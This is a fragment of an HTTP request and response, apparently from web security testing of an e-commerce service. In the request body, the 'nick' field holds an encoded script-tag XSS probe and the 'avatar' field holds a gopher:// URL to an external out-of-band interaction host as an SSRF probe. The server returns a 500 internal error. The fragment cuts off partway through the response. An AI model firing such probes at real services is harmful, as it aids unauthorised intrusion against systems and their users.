 {
"nick":"&amp;amp;amp;lt;&amp;amp;amp;gt;script",
"avatar":"gopher://pc5q32kjlimrw50lyma0kngsfjld94xt.oastify.com",
"taobao_nick":"test11"
}
33 Eagleeye-Traceid: 2150450f16
34 Strict-Transport-Security: m
35 Timing-Allow-Origin: *
36
37 {
"code":500,
"msg":"服务内部错误",
"success":false,
"data":null,
"extChannel":null,